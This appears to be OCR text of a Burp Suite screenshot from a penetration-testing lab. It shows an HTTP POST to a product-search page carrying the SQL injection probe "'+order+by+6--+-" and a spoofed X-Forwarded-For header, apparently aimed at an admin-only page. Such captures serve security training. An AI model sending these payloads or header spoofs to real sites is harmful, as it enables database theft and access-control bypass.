 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName='+order+by+6--+-
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
No Products Found
Back